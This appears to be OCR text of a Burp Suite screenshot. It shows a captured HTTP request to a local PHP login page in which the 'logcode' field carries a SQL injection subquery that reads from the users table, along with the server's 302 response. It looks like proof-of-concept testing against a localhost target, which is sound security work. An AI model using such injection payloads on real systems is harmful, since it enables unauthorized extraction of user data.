 History
localhost:8888/history.php
Logs
LogCode Username
61 admin
History Home Logout
ENG
6:02 PM
12/16/2023
2
Burp Project Intruder Repeater Window Help Param Miner
Burp Suite Professional v2023.1.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboarc Target Proxy Intruder Repeater Collaborato Sequence Decoder Comparer Logger Extensions Learn Autorize GAP JSON Web Tokens Settings
3 × 4 × 5 × +
Send Cancel < >
Target: http://localhost:8888 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 83
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:8888
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:8888/login.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=an8pmboigiqsgahvet81f5ffr6
21 Connection: close
22
23 username=test&password=1&logcode=
(select+OCT(ASCII(id))+AS+octal_password++from+users+where+id%3d1)
Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Sat, 16 Dec 2023 10:16:54 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Location: index.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
Search... 0 matches
Inspector
Request attribu... 2
Request query paramet... 0
Request body paramet... 3
Request coo... 1
Request head... 20
Response head... 10
Ready
326 bytes | 4 millis
6:02 PM
12/16/2023